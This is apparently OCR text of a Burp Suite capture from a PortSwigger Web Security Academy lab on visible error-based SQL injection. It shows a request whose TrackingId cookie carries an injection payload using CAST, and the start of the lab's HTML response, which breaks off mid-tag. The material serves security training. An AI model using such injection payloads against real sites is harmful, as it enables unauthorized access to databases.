 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a28003d0351156c807a62cb007a00fe.web-security-academy.net
3 Cookie: TrackingId=zoEelT8oug2qYxK9' AND 1=CAST((SELECT 1) AS int)--; session=
3AUmsm67VSgt93HNAWWdAh58p34UGICU
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a28003d0351156c807a62cb007a00fe.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
4 Content-Length: 5218
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Visible error-based SQL injection
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-sql-inje
ction-visible-error-based'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0